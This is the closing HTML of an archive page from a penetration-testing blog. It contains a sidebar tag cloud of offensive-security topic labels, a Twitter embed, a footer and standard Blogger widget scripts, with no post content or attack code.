<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/PAM?m=0'>PAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/POODLE?m=0'>POODLE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/PWSA?m=0'>PWSA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Phishing?m=0'>Phishing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/PowerShell%20Web%20Access?m=0'>PowerShell Web Access</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/PowerShellv6?m=0'>PowerShellv6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/PowerUpSQL?m=0'>PowerUpSQL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Prasadhak?m=0'>Prasadhak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/RACE?m=0'>RACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/SQL%20Server?m=0'>SQL Server</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Shadow%20Security%20Principals?m=0'>Shadow Security Principals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/TeamCity?m=0'>TeamCity</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/VM?m=0'>VM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Virtual%20Machine?m=0'>Virtual Machine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/WMI?m=0'>WMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Windows%20Tradecraft?m=0'>Windows Tradecraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/pass%20the%20hash?m=0'>pass the hash</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/pass%20the%20hash%20with%20powershell?m=0'>pass the hash with powershell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/regsvr32?m=0'>regsvr32</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/rundll32?m=0'>rundll32</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/virustotal%20api?m=0'>virustotal api</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>My Twitter Feed</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/nikhil_mitt"  data-widget-id="326546420716945408">Tweets by @nikhil_mitt</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Awesome Inc. theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7HiijoPPILd0Cp1zoJdMp2qoLCcQ:1769701393016';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8135211063584500909','//www.labofapenetrationtester.com/2018/04/?m\x3d0','8135211063584500909');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8135211063584500909', 'title': 'Lab of a Penetration Tester', 'url': 'https://www.labofapenetrationtester.com/2018/04/?m\x3d0', 'canonicalUrl': 'http://www.labofapenetrationtester.com/2018/04/', 'homepageUrl': 'https://www.labofapenetrationtester.com/?m\x3d0', 'searchUrl': 'https://www.labofapenetrationtester.com/search', 'canonicalHomepageUrl': 'http://www.labofapenetrationtester.com/', 'blogspotFaviconUrl': 'https://www.labofapenetrationtester.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lab of a Penetration Tester - Atom\x22 href\x3d\x22https://www.labofapenetrationtester.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Lab of a Penetration Tester - RSS\x22 href\x3d\x22https://www.labofapenetrationtester.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lab of a Penetration Tester - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8135211063584500909/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'April 2018', 'pageTitle': 'Lab of a Penetration Tester: April 2018', 'metaDescription': 'Home of Nikhil SamratAshok Mittal. Posts about Red Teaming, Offensive PowerShell, Active Directory and Pen Testing.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'light', 'variantId': 'light'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Lab of a Penetration Tester', 'description': 'Home of Nikhil SamratAshok Mittal. Posts about Red Teaming, Offensive PowerShell, Active Directory and Pen Testing.', 'url': 'https://www.labofapenetrationtester.com/2018/04/?m\x3d0', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 4, 'rangeMessage': 'Showing posts from April, 2018'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.labofapenetrationtester.com/?m\x3d0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.labofapenetrationtester.com/p/about-me.html?m\x3d0', 'id': '5712326216638485656', 'title': 'About Me'}, {'isCurrentPage': false, 'href': 'https://www.labofapenetrationtester.com/p/blog-page.html?m\x3d0', 'id': '8966313768456466890', 'title': 'Presentations'}, {'isCurrentPage': false, 'href': 'https://www.labofapenetrationtester.com/p/trainings.html?m\x3d0', 'id': '3897680205449387591', 'title': 'Trainings'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar-right-1', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>